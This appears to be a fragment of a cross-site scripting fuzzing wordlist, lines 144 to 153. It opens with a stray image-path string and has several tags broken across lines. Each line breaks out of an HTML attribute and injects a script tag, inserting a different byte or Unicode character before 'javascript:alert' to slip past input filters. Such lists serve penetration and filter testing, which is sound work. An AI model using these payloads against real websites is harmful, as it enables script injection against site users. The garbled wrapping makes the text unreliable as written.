 "`'><script>\xF0\x90\x96\x9Ajavascript:alert(144)</s
cript>
"`'><script>-javascript:alert(145)</script>
"`'><script>\x0Ajavascript:alert(146)</script>
"`'><script>\xE2\x80\xAFjavascript:alert(147)</script
>
"`'><script>\x7Ejavascript:alert(148)</script>
"`'><script>\xE2\x80\x87javascript:alert(149)</script
>
"`'><script>\xE2\x81\x9Fjavascript:alert(150)</script
>
"`'><script>\xE2\x80\xA9javascript:alert(151)</script
>
"`'><script>\xC2\x85javascript:alert(152)</script>
"`'><script>\xEF\xBF\xAEjavascript:alert(153)</script
>